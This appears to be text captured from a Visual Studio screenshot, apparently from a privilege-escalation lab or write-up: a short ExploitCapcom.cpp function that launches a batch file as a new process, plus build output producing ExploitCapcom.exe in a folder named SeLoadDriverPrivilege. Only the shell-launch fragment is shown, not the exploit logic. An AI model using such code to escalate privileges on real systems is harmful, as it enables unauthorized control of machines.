 289 // Launches a command shell process
290 static bool LaunchShell()
291 {
292 TCHAR CommandLine[] = TEXT("C:\\Priv\\cfx.bat");
293 PROCESS_INFORMATION ProcessInfo;
294 STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
295 if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
296 CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
297 &ProcessInfo))
298 {
299 return false;
300 }
100 % No issues found
Output
Show output from: Build
1>ExploitCapcom.cpp
1>Generating code
1>2 of 337 functions ( 0.6%) were compiled, the rest were copied from previous compilation.
1> 0 functions were new in current compilation
1> 1 functions had inline decision re-evaluated but remain unchanged
1>Finished generating code
1>ExploitCapcom.vcxproj -> C:\Users\User\Desktop\SeLoadDriverPrivilege\ExploitCapcom\ExploitCapcom\x64\Release\ExploitCapcom.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========